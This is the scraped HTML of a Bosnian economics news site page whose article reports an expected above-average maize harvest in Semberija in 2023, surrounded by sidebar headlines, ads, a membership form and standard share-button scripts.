<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/">
				<h1 class="aktuelnosti-title">
					Uručenje zahvalnice Udruženju ekonomista RS SWOT					<small class="aktuelnosti-date">
						5, sep 2025, 07:00 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Dana 5. juna 2025. godine, u prostorijama Fakulteta poslovne ekonomije Bijeljina Univerziteta u Istočnom Sarajevu,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																														
			</div>

	
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
	
</div>

				<div id="main" class="center-content clearfix" role="main">

					
					<article id="post-94633" class="clearfix post-94633 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelno" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						<header>

							<div class="meta">

								<span class="article-date">
									<div class="day">19</div>
									<div class="month">sep 2023</div>
									<div class="Time">06:28 h</div>
								</span>

								<span class="article-category">
									<a href="https://swot.ba/category/vijesti/">Vijesti</a>								</span>
								<span class="article-author">
																	<a href="https://swot.ba/category/vijesti/aktuelno/" rel="category tag">Aktuelno</a>																									</span>

							</div>


							<div class="page-header single-title">PRINOS KUKURUZA NEŠTO VEĆI OD PROSJEKA</div>


						</header> <!-- end article header -->

						<section class="post_content clearfix " itemprop="articleBody">

							<img src="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" class="attachment-wpbs-featured alignleft size-wpbs-featured alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg 2048w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-300x229.jpg 300w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1024x782.jpg 1024w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-768x586.jpg 768w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1536x1172.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />
							<div class="at-above-post addthis_tool" data-url="https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><p>BIJELJINA &#8211; Na početku berbe kukuruza u Semberiji očekuje se da će prinos biti nešto veći od višegodišnjeg prosjeka u Republici Srpskoj, rekao je Srni Dragan Zarić, rukovodilac bijeljinske područne jedinice Resora Vlade Srpske za pružanje stručnih usluga u poljoprivredi.</p>
<p>Zarić je podsjetio da je u Semberiji pod kukuruzom više od 26.000 hektara, a proizvodnju su pratila dva sušna perioda u julu i avgustu.</p>
<p>&#8220;Mi ovu godinu, ipak, ocjenjujemo nešto povoljnijom za kukuruz, nego prošlu kada smo imali smanjenje prinosa od 30, negdje i 50 odsto&#8221;, rekao je Zarić.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on the_content -->
							
						</section> <!-- end article section -->

						<footer>

							
							
						</footer> <!-- end article footer -->

					</article> <!-- end article -->

					
					
									</div> <!-- end #main -->

								<div id="sidebar2" class="sidebar-right" role="complementary">

					
					

						
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-3 -->
<div id="pis_posts_in_sidebar-3" class="widget posts-in-sidebar">
<h4 class="widgettitle"><a class="pis-title-link" href="https://swot.ba/wordpress/category/intervjui/">SWOT INTERVJU</a></h4>		
<ul id="ul_pis_posts_in_sidebar-3" class="pis-ul">
	<li class="pis-li pis-post-103512">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/zoran-stevanovic-foto-srna-80x45.jpg" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark">Zoran Stevanović: Otvorićemo sva gradilišta</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Ministar saobraćaja i veza Zoran Stevanović izjavio je da Republika Srpska mora imati modernu, sigurnu&hellip; </p>
	</li>
	<li class="pis-li pis-post-98791">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/98791-2/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/srdjan_suput-80x45.jpg" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/98791-2/" rel="bookmark">Srđan Šuput: Cilj ojačati finansijsku pismenost</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">Iako su različite bankarske usluge i proizvodi sve dostupniji, finansijska pismenost stanovnika godinama je na istom nivou,&hellip; </p>
	</li>
	<li class="pis-li pis-post-95462">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/intervju-goran-maricic-direktor-purs-mislite-na-svoju-buducnost-i-recite-ne-plati-u-koverti/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/maricic1-80x45.jpg" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/intervju-goran-maricic-direktor-purs-mislite-na-svoju-buducnost-i-recite-ne-plati-u-koverti/" rel="bookmark">INTERVJU: Goran Maričić, direktor PURS: Mislite na svoju budućnost i „Recite ne plati u koverti“</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">Poreska uprava Republike Srpske trenutno provodi kampanju „Recite NE plati u koverti“, kojom želimo povećati svijest radnika&hellip; </p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-3 -->

<div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://weekend.hr/?lang=en" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/Weekend_2025_300x250px.jpg" alt="" class="wp-image-101768"/></a></figure></div></div><div id="widget_sp_image-20" class="widget widget_sp_image"><a href="http://swotjournal.com" target="_self" class="widget_sp_image-image-link"><img width="700" height="250" class="attachment-full" style="max-width: 100%;" srcset="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg 700w, https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner-300x107.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" src="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg" /></a></div><div id="widget_sp_image-24" class="widget widget_sp_image"><a href="https://vttitravel.com/" target="_self" class="widget_sp_image-image-link"><img width="300" height="134" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/VTTI-logo-1-300x134-1.png" /></a></div><div id="widget_sp_image-25" class="widget widget_sp_image"><a href="https://cekon.online/" target="_self" class="widget_sp_image-image-link"><img width="284" height="106" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_41.png" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://swot.ba/finansijska-pismenost-u-osiguranju/"><img width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/AORS-penzijsko-osiguranje-.png" class="image wp-image-98969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/finansijska-pismenost-u-bankarstvu"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/baner_1.jpg" alt="" class="wp-image-98105" style="width:288px;height:auto"/></a></figure></div></div><div id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/uprave-za-indirektno-oporezivanje/"><img loading="lazy" decoding="async" width="1444" height="408" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png" alt="" class="wp-image-100057" style="width:288px;height:auto" srcset="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png 1444w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1000x283.png 1000w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1024x289.png 1024w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-768x217.png 768w" sizes="auto, (max-width: 1444px) 100vw, 1444px" /></a></figure></div></div><div id="postsfromcategorywidget-13" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Galerija</h4><div class="post-cat-widget"><div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/urucene-nagrade-za-najbolji-novinarski-clanak-ili-tv-prilog-u-okviru-kampanje-stop-svercu-2/">Uručene nagrade za najbolji novinarski članak ili TV prilog  u okviru kampanje &#8220;Stop švercu&#8221;</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-aktivno-sklapa-partnerstva-sa-institucijama-obrazovnim-ustanovama-i-srodnim-nvo/">Naši partneri</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2020/">Udruženje ekonomista RS SWOT nagradilo učenika generacije Ekonomske škole u Banja Luci &#8211; 2020.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/jahorina-ekonomski-forum-2019/">Jahorina ekonomski forum 2019.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

</div></div>
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-5 -->
<div id="pis_posts_in_sidebar-5" class="widget posts-in-sidebar">
<h4 class="widgettitle">Posts</h4>		
<ul id="ul_pis_posts_in_sidebar-5" class="pis-ul">
	<li class="pis-li pis-post-103649">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/izvoz-srbije-premasio-30-milijardi-evra/" rel="bookmark">IZVOZ SRBIJE PREMAŠIO 30 MILIJARDI EVRA</a></p>
		<p class="pis-excerpt">BEOGRAD - Ministar unutrašnje i spoljne trgovine Srbije Jagoda Lazarević rekla je danas da je izvoz Srbije premašio 30 milijardi&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/izvoz-srbije-premasio-30-milijardi-evra/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103647">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/potpisan-ugovor-o-izgradnji-auto-puta-brcko-bijeljina/" rel="bookmark">POTPISAN UGOVOR O IZGRADNJI AUTO-PUTA BRČKO-BIJELJINA</a></p>
		<p class="pis-excerpt">BANJALUKA – Finansijski dio ugovora o izgradnji dionice auto-puta od Bijeljine do Brčkog dužine 17 kilometara potpisan je danas u&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/potpisan-ugovor-o-izgradnji-auto-puta-brcko-bijeljina/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103648">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/poskupljuju-usluge-zanatlija-u-banjaluci/" rel="bookmark">POSKUPLJUJU USLUGE ZANATLIJA U BANJALUCI</a></p>
		<p class="pis-excerpt">BANJALUKA - Preduzetnici u Banjaluci od Nove godine imaće cjenovnike sa novim, odnosno većim cijenama. Jedan od razloga za poskupljenje&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/poskupljuju-usluge-zanatlija-u-banjaluci/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103644">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/ovi-ljudi-su-vaskrsli-u-2025-oasis-zao-marija-macado/" rel="bookmark">Ovi ljudi su vaskrsli u 2025: Oasis, Žao, Marija Mačado</a></p>
		<p class="pis-excerpt">Od predsjedničkih pomilovanja do iskupljenja kod investitora i rasprodatih koncerata. Čak i najmoćniji koji padnu mogu ponovo da se podignu.&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/ovi-ljudi-su-vaskrsli-u-2025-oasis-zao-marija-macado/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103646">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/miodrag-misic-imenovan-za-v-d-generalnog-direktora-zeljeznica-rs/" rel="bookmark">MIODRAG MIŠIĆ IMENOVAN ZA V.D. GENERALNOG DIREKTORA ŽELJEZNICA RS</a></p>
		<p class="pis-excerpt">DOBOJ - Nadzorni odbor "Željeznica Republike Srpske" imenovao je Miodraga Mišića za vršioca dužnosti generalnog direktora ovog preduzeća. Predsjednik Nadzornog&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/miodrag-misic-imenovan-za-v-d-generalnog-direktora-zeljeznica-rs/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103643">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/smanjenje-carinskih-stopa-podrska-privredi/" rel="bookmark">Smanjenje carinskih stopa, podrška privredi</a></p>
		<p class="pis-excerpt">SARAJEVO - Savjet ministara je s ciljem podrške domaćoj privredi donio odluku o privremenoj suspenziji i smanjenju carinskih stopa kod&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/smanjenje-carinskih-stopa-podrska-privredi/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103641">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/haos-sa-elektronskim-potpisima-u-bih-privreda-placa-propuste-javnog-sektora/" rel="bookmark">Haos sa elektronskim potpisima u BiH, privreda plaća propuste javnog sektora</a></p>
		<p class="pis-excerpt">SARAJEVO, BANJALUKA - U Bosni i Hercegovini postoje četiri izdavača "kvalifikovanog elektronskog potpisa", međutim pojedine institucije ih ne priznaju sve.&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/haos-sa-elektronskim-potpisima-u-bih-privreda-placa-propuste-javnog-sektora/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103640">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/cijene-nafte-porasle-nakon-novih-tenzija-na-bliskom-istoku/" rel="bookmark">Cijene nafte porasle nakon novih tenzija na Bliskom istoku</a></p>
		<p class="pis-excerpt">NJUJORK - Cijene nafte su porasle nakon pethodnog pada od dva odsto, dok su trgovci procjenjivali tenzije na Bliskom istoku&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/cijene-nafte-porasle-nakon-novih-tenzija-na-bliskom-istoku/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103637">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/evropske-akcije-varirale-dok-odbambena-industrija-biljezi-pad/" rel="bookmark">Evropske akcije varirale, odbrambena industrija bilježi pad</a></p>
		<p class="pis-excerpt">BRISEL - Akcije na evropskim berzama  trgovanje su završile mješovitim rezultatima, a u padu je prednjačio odbrambeni sektor. Panevropski STOXX&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/evropske-akcije-varirale-dok-odbambena-industrija-biljezi-pad/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103634">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/njemackoj-nedostaje-120-000-vozaca-kamiona/" rel="bookmark">Njemačkoj nedostaje 120.000 vozača kamiona</a></p>
		<p class="pis-excerpt">BERLIN - Njemačkoj trenutno nedostaje najmanje 120.000 vozača kamiona, a mnoge transportne kompanije sve više otkazuju isporuke jer nemaju dovoljno&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/njemackoj-nedostaje-120-000-vozaca-kamiona/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-5 -->

<div id="postsfromcategorywidget-12" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Linkovi</h4><div class="post-cat-widget"></div></div>

					
				</div>


			</div> <!-- end #content -->

			<footer role="contentinfo">

				<div id="inner-footer" class="clearfix">
		          <div id="widget-footer" class="clearfix row">
		            		            		            		            		            		            		          </div>

					<nav class="clearfix">
											</nav>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->

		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://swot.ba/wordpress/wp-admin/admin-ajax.php";
var cfflinkhashtags = "false";
</script>
<div 
	id="pum-85043" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_85043"
	class="pum pum-overlay pum-theme-85036 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:85043,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:85036,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-85043" class="pum-container popmake theme-85036 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_85043" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f85042-o1" lang="bs-BA" dir="ltr" data-wpcf7-id="85042">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prinos-kukuruza-nesto-veci-od-prosjeka/#wpcf7-f85042-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="85042" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="bs_BA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f85042-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Ime i prezime<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></label><br />
<label>Datum rođenja<br />
<span class="wpcf7-form-control-wrap" data-name="date-176"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" min="1930-01-25" aria-required="true" aria-invalid="false" placeholder="01.12.1900." value="" type="date" name="date-176" /></span></label><br />
<label>Mjesto<br />
<span class="wpcf7-form-control-wrap" data-name="text-779"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="prebivalište" value="" type="text" name="text-779" /></span></label><br />
<label>Mobilni telefon<br />
<span class="wpcf7-form-control-wrap" data-name="tel-753"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="065/000-000" value="" type="tel" name="tel-753" /></span></label><br />
<label>Država<br />
<span class="wpcf7-form-control-wrap" data-name="text-273"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-273" /></span></label><br />
<label>Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></label><br />
<label>Školska sprema<br />
<span class="wpcf7-form-control-wrap" data-name="text-360"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-360" /></span></label><br />
<label>Strani jezici<br />
<span class="wpcf7-form-control-wrap" data-name="text-927"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-927" /></span></label><br />
<label>Oblast rada<br />
<span class="wpcf7-form-control-wrap" data-name="text-584"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="bankarstvo, finansije, računovodstvo, menadžment..." value="" type="text" name="text-584" /></span></label><br />
<label>Članstvo u drugim udruženjima<br />
<span class="wpcf7-form-control-wrap" data-name="text-344"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-344" /></span></label><br />
<label>Naziv poslodavca<br />
<span class="wpcf7-form-control-wrap" data-name="text-565"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-565" /></span></label><br />
<label>Naziv radnog mjesta<br />
<span class="wpcf7-form-control-wrap" data-name="text-711"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-711" /></span></label><br />
<label>Ukupni radni staž<br />
<span class="wpcf7-form-control-wrap" data-name="text-112"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti koliko godina u zvanju visoke stručne spreme" value="" type="text" name="text-112" /></span></label><br />
<label>Profesionalno interesovanje<br />
<span class="wpcf7-form-control-wrap" data-name="text-383"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti oblasti" value="" type="text" name="text-383" /></span></label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-102"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-102[]" value="Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja" /><span class="wpcf7-list-item-label">Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja</span></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}},{"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}}); window.addthis_layers_tools.push({"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-08352ba9793bb184c0bc6e95956b6f3b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var new_tools_timeout = false;

                      var refresh_tools = function() {
                        new_tools_timeout = false;
                        addthis.layers.refresh();
                      };

                      var first_load_check = function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }

                          window.atnt = function() {
                            if (new_tools_timeout !== false) {
                              window.clearTimeout(new_tools_timeout);
                            }
                            new_tools_timeout = window.setTimeout(refresh_tools, 15);
                          };
                        }
                      };

                      var first_load_interval_id = window.setInterval(first_load_check, 1000);
                    }());
